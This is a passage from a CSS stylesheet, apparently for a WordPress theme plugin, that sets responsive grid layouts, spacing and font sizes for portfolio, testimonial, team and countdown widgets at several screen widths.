  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: repeat(6, 360px);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-rows: repeat(6, 360px);
  }
  /* grid Style 13 */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 360px 360px 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-rows: 360px 360px 360px 360px 360px 360px;
  }
  .sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 3.5em;
  }
}
@media (max-width: 1439px) {
  /* Portfolio Start */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 30px;
    left: 30px;
    padding: 20px 27px 17px;
    max-height: calc(100% - 60px);
    max-width: calc(100% - 60px);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    line-height: 1.3em;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 300px 300px 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 300px 300px 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 300px 300px 300px 300px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 360px 360px 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 350px 350px 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-rows: 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 20px;
    left: 20px;
    right: 20px;
    top: 20px;
    padding: 20px 20px 20px;
  }
  .sc_blogger_portmodern .sc_blogger_content {
    width: var(--theme-var-page);
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 2.8em;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 2.4rem;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 30px;
    margin-bottom: 0;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 40%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 60%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-left: 2em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta {
    margin-bottom: 1px;
  }
  /* Portfolio End */
  /* Filter Toggle style start */
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters {
    width: var(--theme-var-page);
  }
  /* Filter Toggle style end */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    margin: 0 20px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    margin-bottom: 10px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    padding-top: 10px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 30px;
  }
  /* Countdown End */
  /* Testimonials Styles Start */
  .sc_testimonials_plain .sc_testimonials_item {
    padding: 35px 40px 40px 80px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author_avatar {
    width: 68px;
    height: 68px;
  }
  .sc_testimonials_plain .sc_testimonials_item:before {
    top: 42px;
    left: 30px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 20px;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content {
    font-size: 22px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
    padding-left: 40%;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
    width: 40%;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap img {
    height: 83px;
    width: 83px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title {
    padding-top: 20px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content {
    padding: 40px 30px 48px;
  }
  .sc_testimonials_alter .sc_testimonials_item_content,
  .sc_testimonials_alter [class*=column] .sc_testimonials_item_content {
    font-size: 22px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content {
    font-size: 22px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content {
    font-size: 20px;
  }
  /* Testimonials Styles End */
  /* Team Styles Start*/
  .sc_team_metro .sc_team_item_info {
    padding: 30px;
  }
  .sc_team_metro .trx_addons_column-1_6 .sc_team_item.has-post-thumbnail,
  .sc_team_metro .trx_addons_column-1_5 .sc_team_item.has-post-thumbnail,
  .sc_team_metro .trx_addons_column-1_4 .sc_team_item.has-post-thumbnail,
  .sc_team_metro .trx_addons_column-1_3 .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_metro .trx_addons_column-1_6 .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro .trx_addons_column-1_5 .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro .trx_addons_column-1_4 .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro .trx_addons_column-1_3 .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
    height: auto;
  }
  .sc_team_alter .sc_team_item_content {
    line-height: 1.2em;
  }
  /* Team Styles End*/
  /* Styles for review on Single Post */
  .trx_addons_reviews_block_mark .trx_addons_reviews_block_mark_value {
    width: 2.8em;
    height: 2.8em;
    line-height: 2.8em;
    font-size: 2em;
  }
}
@media (max-width: 1279px) {
  /* Portfolio Start */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 30px;
    padding: 20px 25px;
    max-height: calc(100% - 60px);
    max-width: calc(100% - 60px);
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
